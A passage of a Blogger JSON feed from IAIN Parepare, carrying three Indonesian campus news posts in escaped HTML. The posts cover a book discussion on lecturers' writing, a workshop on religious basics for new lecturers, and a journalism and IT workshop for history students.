kegiatan bedah buku selama dua hari di Lantai lima Gedung Perpustakaan, Senin (29\/04). Dengan tema memantik animo menulis bagi civitas akademik melalui hasil pikir dan karya tulis dosen IAIN Parepare.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10374} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0829-1024x683.jpg\" alt=\"\" class=\"wp-image-10374\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua panitia Sirajuddin, mengungkapkan terdapat empat judul buku dosen yang akan dibedah yaitu buku Pengaruh Paham Keagamaan Terhadap Etos Kerja Pedagang Muslim: Suatu Kajian Teologi, Buku Membangun Tatanan Negara, Buku Pembelajaran Cinta Lingkungan dan Buku Konstruksi Ideologi Analisis Wacana Keagamaan: Jaringan Islam Liberal. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10381} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-26-at-07.51.44-790x1024.jpeg\" alt=\"\" class=\"wp-image-10381\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10375} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0826-1024x683.jpg\" alt=\"\" class=\"wp-image-10375\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan dibuka langsung oleh Wakil Rektor I Bidang Akademik dan Pengembangan Kelembagaan Dr. Siti Jamilah Amin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam sambutannya, Jamilah mengatakan sangat tertarik dengan tema yang diusung oleh panitia bedah buku. Panitia dapat melihat kegelisahan mengenai sedikitnya animo menulis dari dosen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenanggapi hal tersebut, pada tahun ini Rektor IAIN Parepare juga telah mencanangkan program penerbitan 100 judul buku daras yang terbagi ke empat fakultas.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E “Saya mempercayai menulis itu adalah sebuah kegiatan intelektual bagi dosen-dosen dan mahasiswa. Ide-ide intelektual yang ada di kepala kita dapat dituangkan dalam bentuk tulisan salah satu caranya adalah dengan menulis buku,\" ucap Siti Jamilah saat menyampaikan sambutan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10376} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0840-1024x535.jpg\" alt=\"\" class=\"wp-image-10376\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Kepala Unit Pelaksana Teknis (UPT) Perpustakaan IAIN Parepare, Usman Noer menjelaskan kegiatan bedah buku ini merupakan salah satu program dari unit perpustakaan\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Kegiatan ini diarahkan untuk meningkatkan animo dari para dosen untuk bisa membuat karya tulis ilmiah yang kemudian diterbitkan dalam bentuk buku,\" jelasnya  saat diwawancara usai pembukaan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam kamus besar bahasa Indonesia  animo merupakan hasrat dan keinginan yang kuat untuk berbuat, melakukan, atau mengikuti sesuatu.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Buku tersebut bisa disosialisasikan kepada masyarakat pembaca terutama kepada mahasiswa.  Adapun peserta bedah buku berasal dari para dosen dan mahasiswa IAIN Parepare serta tamu undangan yang berasal dari perpustakaan sekolah di kota Parepare,\" urainya. (Ae)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10379} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0896-1024x683.jpg\" alt=\"\" class=\"wp-image-10379\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10378} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0857-1024x683.jpg\" alt=\"\" class=\"wp-image-10378\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10377} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0890-1024x683.jpg\" alt=\"\" class=\"wp-image-10377\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E \u003Cbr\u003E\u003Cem\u003E\"Sebuah karya yang baik apabila karya tersebut itu dipublish\" \u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDr. Sitti Jamilah Amin, M. Ag, Wakil Rektor Bidang Akademik dan Kelembagaan IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \u003Cbr\u003E \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7541088836594268567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-upaya-peningkatan-hasrat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7541088836594268567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7541088836594268567"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-upaya-peningkatan-hasrat.html","title":"Bedah Buku, Upaya Peningkatan Hasrat Menulis Civitas Akedemik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2137970925017307119"},"published":{"$t":"2019-04-29T21:22:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.709+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pusat Tafsir dan Hadis LPM IAIN Parepare Gelar Workshop Dasar-Dasar\nKeagamaan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pusat Studi Tafsir dan Hadis Lembaga Penjaminan Mutu (LPM) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan workshop dasar-dasar keagamaan, Sabtu (27\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10365} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/edit1-1-1024x556.jpg\" alt=\"\" class=\"wp-image-10365\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan dibuka langsung oleh Rektor IAIN Parepare DR. Ahmad Sultra Rustan di ruang training TIPD IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKepala Pusat Studi Tafsir dan Hadis  LPM IAIN PArepare, DR. Mukhtar Yunus Lc., M. Th. I mengungkapkan workshop ini dilakukan guna meningkatkan pengetahuan dosen lulusan non Perguruan Tinggi Keagamaan Islam (PTKI) mengenai dasar-dasar keagamaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal ini dilakukan agar pencapaian visi dan misi IAIN Parepare dapat terwujud.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10368} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_105317-2-1024x768.jpg\" alt=\"\" class=\"wp-image-10368\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10366} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_172442-1024x768.jpg\" alt=\"\" class=\"wp-image-10366\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Mudah-mudahan dosen lulusan workshop ini dapat mengintegrasikan ilmu pengetahuan agama dan ilmu umum dalam rangka menunjang dalam proses pembelajaran,\" harap Mukhtar Yunus saat di temui di meeting room LPM, Senin (29\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EWorkshop ini dihadiri 25 peserta yang terdiri dari dosen baru PNS (Pegawai Negeri Sipil) dan dosen PPNPN (Pegawai Pemerintah non PNS).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10369} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_100641-1024x768.jpg\" alt=\"\" class=\"wp-image-10369\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10370} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_173632-1-1024x768.jpg\" alt=\"\" class=\"wp-image-10370\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2137970925017307119\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/pusat-tafsir-dan-hadis-lpm-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2137970925017307119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2137970925017307119"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/pusat-tafsir-dan-hadis-lpm-iain.html","title":"Pusat Tafsir dan Hadis LPM IAIN Parepare Gelar Workshop Dasar-Dasar\nKeagamaan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5396388513473283706"},"published":{"$t":"2019-04-27T14:53:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:16.481+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"\u0026quot;Mahasiswa SPI Harus Menguasai TI dan Bahasa Asing\u0026quot;"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX2vx7qJ179CLiAK73mPXXqjA2lpOV7T64rMcDsxDSHz8WyEFPmxcvmQUuJueY-HzU89GEfvLirJU6Es3YanWYLbEcGt9cgnddu2wEkykdyZkgv0n2oylasnyIMzLe-h0A6VKaJxmNOirl\/s1600\/13.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"446\" data-original-width=\"668\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX2vx7qJ179CLiAK73mPXXqjA2lpOV7T64rMcDsxDSHz8WyEFPmxcvmQUuJueY-HzU89GEfvLirJU6Es3YanWYLbEcGt9cgnddu2wEkykdyZkgv0n2oylasnyIMzLe-h0A6VKaJxmNOirl\/s1600\/13.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EFUAD IAIN PAREPARE\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003E- Prodi Sejarah Peradaban Islam (SPI) menyelenggarakan \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EWorkshop Jurnalistik\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Edan Media Teknologi Informasi Sejarah 2019 \u003C\/i\u003Edi ruang \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eex \u003C\/i\u003Eseminar pascasarjana, Sabtu-Minggu (27-28\/4).\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EPeserta workshop sebanyak 35 mahasiswa dari prodi SPI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-DfU1UUa3MdIXAJSGEeZpNrfH1Wsg32nWmkT04rAIpwKryJ3a_EexBk-Mc_hB6HxHgrkuQ7W9-1bTbk0ihmVMuZHnseN5fnTUccvQIWuTKY_YzLgsHpugoAaZ8IvizAEWrX8LIEjbbL30\/s1600\/SPI3.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"1040\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-DfU1UUa3MdIXAJSGEeZpNrfH1Wsg32nWmkT04rAIpwKryJ3a_EexBk-Mc_hB6HxHgrkuQ7W9-1bTbk0ihmVMuZHnseN5fnTUccvQIWuTKY_YzLgsHpugoAaZ8IvizAEWrX8LIEjbbL30\/s320\/SPI3.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMateri kegiatan berupa menulis esai, media teknologi informasi dan menulis berita. Kegiatan ini bertujuan membekali mahasiswa sebagai calon sejarawan mengaplikasikan ilmu sejarah melalui tulisan jurnalistik, esai, dan dokumenter sejarah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3rkWHNkAznKCJQGMPhDHbLysKcA7Y0GNcPcATf9fDrWQqEDpeXPpGY4sJVQ8DFEWESvWKYTDW43kf-7jW9HqcD0rIZad6ZfmijXvfQZfMKPpH-eBZ0Rba3MuaSWKRQPxFVx033bQfcxgF\/s1600\/SPI3.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E“Kegiatan ini hanya memberikan materi dasar, namun mahasiswa setelah workshop dapat mengembangkan diri secara kolektif maupun individu,” ujar Kaprodi SPI sekaligus Ketua Panitia Drs. Nurkidam M.Hum. “Harapannya, mahasiswa memperhatikan materi dengan baik, mahasiswa dapat memasukkan konten sejarah dalam \u003Ci\u003Eyoutube\u003C\/i\u003E dan ditonton yang tertarik pada sejarah,” ujar Nurkidam. “Karya-karya mahasiswa sejarah lebih efektif jika di\u003Ci\u003Eupload\u003C\/i\u003Edi media digital,” ucap Wakil Dekan II Dr Musyarif, M.Ag. “Kegiatan yang dilaksanakan oleh prodi SPI ini berbasis akreditasi program studi,” tambahnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxOwnP23L-2NqUc-Tdxti5mI10jjfOxJDJvIt-O3pGXo-_Qi-6WY_uplM-KkThQlMG_IeTim24LKNXTVgumh64hDhMHUhyArp-JW0F1Rajoy-TaP2TI2LNVOlJKj4RFDad0aSh5yBVVaxy\/s1600\/1.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1055\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxOwnP23L-2NqUc-Tdxti5mI10jjfOxJDJvIt-O3pGXo-_Qi-6WY_uplM-KkThQlMG_IeTim24LKNXTVgumh64hDhMHUhyArp-JW0F1Rajoy-TaP2TI2LNVOlJKj4RFDad0aSh5yBVVaxy\/s1600\/1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%;\"\u003EWorkshop ini dibuka oleh Rektor IAIN Parepare Dr Ahmad Sultra Rustan, M.Si “Kegiatan ini menunjang mata kuliah keahlian, jika perkuliahan hanya memiliki ilmu teoritis, ketika mahasiswa mengikuti workshop, pengetahuan dari narasumber pasti akan ada praktik,” jelasnya. Rektor IAIN Parepare mengatakan bahwa mahasiswa SPI harus mengikuti kegiatan-kegiatan yang menunjang keprodian. Bukan hanya itu, mahasiswa SPI harus menguasai bahasa asing, seperti Bahasa Inggris agar dapat menerjemahkan naskah-naskah sejarah atau literatur berbahasa asing.“Banyak tantangan dari prodi SPI, mahasiswa dapat mengungkap sejarah-sejarah di masa lalu yang bisa jadi sudah punah pada masa sekarang,” tutur Dr Ahmad Sultra Rustan. “Saya berharap mahasiswa mengikuti kegiatan dengan serius, dan kegiatan-kegiatan seperti ini berlanjut dan dapat bekerja sama dengan prodi-prodi lain,” tutupnya. (mif)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5396388513473283706\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/spi-harus-menguasai-ti-dan-bahasa-asing.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5396388513473283706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5396388513473283706"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/spi-harus-menguasai-ti-dan-bahasa-asing.html","title":"\u0026quot;Mahasiswa SPI Harus Menguasai TI dan Bahasa Asing\u0026quot;"}],"author":[{"name":{"$t":"Muhammad Haramain 